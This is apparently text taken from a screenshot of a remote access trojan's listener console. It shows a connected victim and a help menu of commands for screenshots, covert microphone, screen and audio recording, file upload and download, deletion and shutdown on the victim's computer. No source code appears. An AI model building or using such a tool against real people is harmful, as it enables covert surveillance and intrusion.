 root@blackwine: ~/wine/cursed
File Actions Edit View Help
Listening Started...
Connected >> IP ('192 )
Hello, Port and IP Forwarding are enabled. Type 'help' to see what it can do.
>> help
=================================================================================================================
= Command Description =
=================================================================================================================
= clear Clear the screen. =
= exit Close the connection. (CTRL + C for console) =
= whoami Find out who the computer is. =
= talk <message> Send a voice message. =
= pwd Which folder are you in? =
= cd <folder name> Make transitioned. =
= ls List folder content. =
= open <file/folder name> Open any folder or file. (Opens on the victim's computer) =
= read <file name> Read (.txt) file. =
= shutdown Device is shutting down. =
= download <file name> Download file to the victim's computer. =
= upload <file name> Upload file to the victim's computer. =
= screenshot Get victim screenshot. =
= remove <file name> Remove the file from the victim's computer. (NOT FOLDER) =
= recordvoice <duration> Record the victim's microphone. (Duration = Seconds) =
= recordcomputer <duration> Record the victim's computer sounds. (Duration = Seconds) =
= recordscreen <duration> Record the victim's screen. (Duration = Seconds) =
= test Test the connection. =
=================================================================================================================
>> pwd
C:\Users\Utkay FIRAT\Desktop\py\dist
>>